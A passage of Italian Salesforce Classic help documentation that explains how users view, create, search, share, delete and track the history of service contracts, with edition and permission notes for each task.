

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI UTENTE

Per visualizzare i diritti:

**•** "Lettura" per i diritti

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud





# VEDERE ANCHE: [Panoramica sulla gestione diritti](#page-2721-0)

[Verifica dei diritti](#page-2286-0)

# <span id="page-2300-0"></span>Contratti di servizio

# Visualizzazione e modifica dei contratti di servizio

### **Visualizzazione dei contratti di servizio**

Per visualizzare i dettagli di un contratto di servizio, fare clic su un contratto di servizio nella scheda Contratti di servizio, nelle pagine degli elenchi o nell'elenco correlato Contratti di servizio di:

- **•** Account
- **•** Referenti

L'elenco correlato Contratto di servizio mostra tutti i contratti di servizio associati a tale elemento.

L'amministratore definisce dove è possibile visualizzare i contratti di servizio.

### **Modifica dei contratti di servizio**

Per aggiornare un contratto di servizio, fare clic su **Modifica**, modificare i campi e fare clic su **Salva**.

Utilizzare la modifica in linea per modificare i campi direttamente nella pagina dei dettagli. Se la modifica in linea non è abilitata, rivolgersi all'amministratore.

### **Elenchi correlati ai contratti di servizio**

Nella parte inferiore di un contratto di servizio sono riportate le informazioni correlate, compresi diritti, voci di contratto, cronologia, attività, note e allegati.

È possibile fare clic su:

- **•** Le voci per visualizzarne i dettagli
- **• Mostra più [numero]** per aumentare il numero di elementi nell'elenco
- **• Vai all'elenco** per visualizzare una pagina con l'elenco completo.

### **Condivisione**

Fare clic su **Condivisione** per condividere un contratto di servizio con altri utenti, gruppi o ruoli. Vedere [Condivisione dei contratti](#page-2306-0) [di servizio](#page-2306-0) a pagina 2301.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI UTENTE

Per visualizzare i contratti di servizio:

**•** "Lettura" per i contratti di servizio

Per modificare i contratti di servizio:

**•** "Modifica" per i contratti di servizio

### **Stampa dei contratti di servizio**

Per aprire una pagina stampabile dei dettagli del record, fare clic su **Formato stampa** nell'angolo superiore destro della pagina.

#### VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0)

[Campi dei contratti di servizio](#page-2309-0)

[Creazione dei contratti di servizio](#page-2302-0)

[Verifica dei diritti](#page-2286-0)

- [Eliminazione di contratti di servizio](#page-2305-0)
- [Ricerca di contratti di servizio](#page-2302-1)

# Visualizzazione degli elenchi di contratti di servizio

Dalla pagina di elenco dei contratti di servizio è possibile visualizzare informazioni dettagliate sui contratti di servizio e accedere ad altre informazioni correlate. Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition che hanno impostato la console, è possibile ottenere le visualizzazioni elenco dei contratti di servizio tramite la [visualizzazione elenco della console.](#page-2414-0)

**•** A seconda delle autorizzazioni utente per i contratti di servizio di cui si dispone, è possibile che vengano visualizzati i seguenti pulsanti e link:



- **•** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- 

Nota: è possibile assegnare accesso aggiuntivo ai contratti di servizio oltre a quello permesso dal modello di condivisione. Vedere [Condivisione dei contratti di servizio](#page-2306-0) a pagina 2301.

### VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI UTENTE

Per visualizzare gli elenchi di contratti di servizio:

**•** "Lettura" per i contratti di servizio

Per creare i contratti di servizio:

**•** "Crea" per i contratti di servizio

# <span id="page-2302-1"></span>Ricerca di contratti di servizio

- **1.** Digitare i termini di ricerca nell'intestazione laterale o nella casella di ricerca dell'intestazione.
- **2.** Fare clic su **Cerca**.
- **3.** Dai risultati della ricerca, fare clic su una voce per aprirla o scegliere **Modifica**, se disponibile.

È anche possibile creare una visualizzazione elenco personalizzata per trovare contratti di servizio che soddisfano criteri specifici.

VEDERE ANCHE: [Panoramica sulla gestione diritti](#page-2721-0)

# <span id="page-2302-0"></span>Creazione dei contratti di servizio

I contratti di servizio sono accordi tra l'utente e il cliente relativi a un tipo di assistenza clienti. I contratti di servizio possono rappresentare diversi tipi di assistenza clienti, ad esempio garanzie, abbonamenti o contratti sui livelli di servizio (SLA).

Per creare i contratti di servizio:

**1.** Fare clic su **Nuovo** nella scheda Contratti di servizio o su **Nuovo contratto di servizio** nell'elenco correlato Contratti di servizio negli account o referenti.

L'amministratore definisce dove è possibile creare i contratti di servizio.

**2.** Immettere i seguenti dettagli:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

AUTORIZZAZIONI UTENTE

Per visualizzare i contratti di servizio:

**•** "Lettura" per i contratti di servizio

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI **UTENTE**

Per creare o clonare i contratti di servizio:

**•** "Crea" per i contratti di servizio






#### **3.** Fare clic su **Salva**.

**C** Suggerimento: fare clic su **Clona** per creare rapidamente un nuovo contratto di servizio partendo da un contratto esistente. In questo modo è possibile creare più contratti di servizio per un cliente.

#### VEDERE ANCHE:

<span id="page-2305-0"></span>[Panoramica sulla gestione diritti](#page-2721-0) [Ricerca di contratti di servizio](#page-2302-0)

# Eliminazione di contratti di servizio

Per eliminare un contratto di servizio, fare clic su **Canc** accanto al contratto di servizio nella pagina di elenco dei contratti di servizio o su **Elimina** nella pagina dei dettagli del contratto di servizio.

I contratti di servizio eliminati vengono spostati nel Cestino. Le note, gli allegati, le attività e le voci di contratto associati al contratto di servizio vengono eliminati. Se non si elimina il contratto di servizio, gli elementi associati non vengono eliminati.

#### Nota:  $\mathbb{Z}^r$

- **•** il link **Canc** e il pulsante **Elimina** vengono visualizzati soltanto per gli utenti che dispongono dell'autorizzazione "Elimina" per i contratti di servizio.
- **•** Non è possibile eliminare contratti di servizio con diritti attivi o scaduti.

## VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0) [Ricerca di contratti di servizio](#page-2302-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI UTENTE

Per eliminare i contratti di servizio:

**•** "Elimina" per i contratti di servizio

# <span id="page-2306-0"></span>Condivisione dei contratti di servizio

L'amministratore imposta il modello di condivisione predefinito per l'intera organizzazione. È possibile estendere la condivisione a più utenti rispetto al modello predefinito impostato dall'amministratore. Tuttavia, non è possibile modificare il modello di condivisione per renderlo più restrittivo rispetto a quello predefinito.

Per visualizzare e gestire i dettagli della condivisione, fare clic su **Condivisione** nella pagina dei dettagli di un contratto di servizio. La pagina Dettagli condivisione elenca gli utenti, i gruppi, i ruoli e i territori che hanno accesso in condivisione al contratto di servizio. Da questa pagina è possibile effettuare una delle operazioni seguenti:

- **•** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** Fare clic su **Aggiungi** per concedere l'accesso al record ad altri utenti, gruppi, ruoli o territori.

Nota: gli utenti devono disporre dell'autorizzazione "Lettura" sui contratti di servizio ai fini della condivisione dei contratti di servizio.

- **•** Fare clic su **Espandi elenco** per visualizzare tutti gli utenti che possono accedere al record.
- **•** Per la condivisione manuale delle regole create, fare clic su **Modifica** o su **Canc** accanto a una voce dell'elenco per modificare o eliminare il livello di accesso.

#### VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i contratti di servizio:

**•** "Lettura" per i contratti di servizio

# Uso dell'elenco correlato Contratti di servizio per account e referenti

L'elenco correlato Contratti di servizio visualizza un elenco dei contratti di servizio che si applicano ad account o referenti. I contratti di servizio sono accordi tra l'utente e il cliente relativi a un tipo di assistenza clienti. I contratti di servizio possono rappresentare diversi tipi di assistenza clienti, ad esempio garanzie, abbonamenti o contratti sui livelli di servizio (SLA).

Gli amministratori definiscono la disponibilità e il contenuto dell'elenco correlato Contratti di servizio. Per impostazione predefinita vengono visualizzate le seguenti opzioni e informazioni:

### **Nuovo contratto di servizio**

Fare clic su questo pulsante per creare un nuovo contratto di servizio per un account o un referente.

## **Azione**

Le azioni che è possibile eseguire sul contratto di servizio:

- **•** Fare clic su **Modifica** per aggiornare un contratto di servizio.
- **•** Fare clic su **Canc** per eliminare un contratto di servizio.

#### **Numero contratto**

Numero generato automaticamente che identifica il contratto di servizio.

### **Data iniziale**

Il primo giorno di validità del contratto di servizio.

### **Data finale**

L'ultimo giorno di validità del contratto di servizio.

### **Stato**

Lo stato del contratto di servizio.

## VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0) [Eliminazione di contratti di servizio](#page-2305-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i contratti di servizio per gli account:

- **•** "Lettura" per gli account Per visualizzare i contratti di servizio per i referenti:
- **•** "Lettura" per i referenti

Per creare i contratti di servizio:

**•** "Crea" per i contratti di servizio

Per modificare i contratti di servizio:

**•** "Modifica" per i contratti di servizio

# Pagina iniziale dei contratti di servizio

Fare clic sulla scheda Contratti di servizio per visualizzare la pagina iniziale dei contratti di servizio.

- **•** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** Se l'amministratore ha configurato la console per includere i contratti di servizio, fare clic sulla scheda Console per trovare, visualizzare e modificare i contratti di servizio e i record associati su un'unica schermata. Vedere [Visualizzazione della console Agente](#page-2414-0) a pagina 2409.
- **•** Nella sezione **Contratti di servizio recenti**, selezionare una voce dall'elenco a discesa per visualizzare un breve elenco dei contratti di servizio principali che soddisfano tale criterio. Dall'elenco, è possibile fare clic sul nome di qualsiasi contratto di servizio per visualizzarlo. Passare dal link **Mostra 25 elementi** al link **Mostra 10 elementi** e viceversa per cambiare il numero di elementi visualizzati. I campi visualizzati dipendono dal layout di ricerca della scheda Contratti di servizio definito dall'amministratore e dalle impostazioni di protezione a livello di campo. Le selezioni disponibili per Contratti di servizio recenti sono:



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Contratti di servizio:

- **•** "Lettura" per i contratti di servizio
- Per visualizzare i contratti di servizio:
- **•** "Lettura" per i contratti di servizio

Per creare i contratti di servizio:

- **•** "Crea" per i contratti di servizio
- **•** Nella sezione **Contratti di servizio recenti**, fare clic su **Nuovo** per creare un nuovo contratto di servizio.
- **•** Nella sezione **Rapporti**, fare clic su **Vai a Rapporti** per creare rapporti personalizzati che includono i contratti di servizio.
- **•** Nella sezione **Strumenti**, fare clic su **Trasferisci contratti di servizio** per trasferire più contratti di servizio da un utente a un altro.

## VEDERE ANCHE:

- [Panoramica sulla gestione diritti](#page-2721-0)
- [Visualizzazione e modifica dei contratti di servizio](#page-2300-0)
- [Creazione dei contratti di servizio](#page-2302-1)
- [Eliminazione di contratti di servizio](#page-2305-0)

# Cronologia dei contratti di servizio

L'elenco correlato Cronologia contratti di servizio traccia le modifiche di un contratto di servizio. Ogni volta che un utente modifica un campo standard o personalizzato, viene aggiunta una nuova voce all'elenco correlato. Tutte le voci includono data, ora, tipo e autore della modifica. Le modifiche apportate all'elenco correlato non vengono tracciate.

## VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0)

# Campi dei contratti di servizio

Ecco un esempio di campi di un contratto di servizio. Alcuni di questi campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo.

